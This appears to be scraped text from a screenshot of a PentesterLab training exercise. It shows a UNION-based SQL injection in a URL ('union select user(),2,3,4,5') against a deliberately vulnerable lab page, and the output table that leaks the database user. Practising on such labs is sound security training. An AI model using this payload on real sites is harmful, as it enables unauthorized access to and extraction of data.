 vulnerable/sqli/example6.php?id=2 union select user(),2,3,4,5 %231 搜索
最常访问 百度
PentesterLab.com Home
id name age
2 root 30
pentesterlab@localhost 2 3
© PentesterLab 2013